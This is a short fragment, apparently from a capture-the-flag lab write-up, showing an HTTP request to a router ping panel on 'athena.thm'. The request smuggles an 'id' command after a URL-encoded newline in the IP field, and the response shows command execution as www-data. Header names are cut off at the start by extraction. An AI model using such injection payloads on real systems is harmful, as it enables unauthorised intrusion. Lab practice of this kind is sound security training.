 ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
tent-Type: application/x-www-form-urlencoded
tent-Length: 23
gin: http://athena.thm
nection: keep-alive
erer: http://athena.thm/myrouterpanel/
rade-Insecure-Requests: 1
ority: u=0, i
10.4.101.169%0A id&submit=
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>PING 10.4.101.169 (10.4.101.169) 56(84) bytes of data.
11 64 bytes from 10.4.101.169: icmp_seq=1 ttl=61 time=453 ms
12 64 bytes from 10.4.101.169: icmp_seq=2 ttl=61 time=467 ms
13 64 bytes from 10.4.101.169: icmp_seq=3 ttl=61 time=455 ms
14 64 bytes from 10.4.101.169: icmp_seq=4 ttl=61 time=600 ms
15
16 --- 10.4.101.169 ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 3004ms
18 rtt min/avg/max/mdev = 453.309/493.778/599.823/61.437 ms
19 uid=33(www-data) gid=33(www-data) groups=33(www-data)
20 </pre>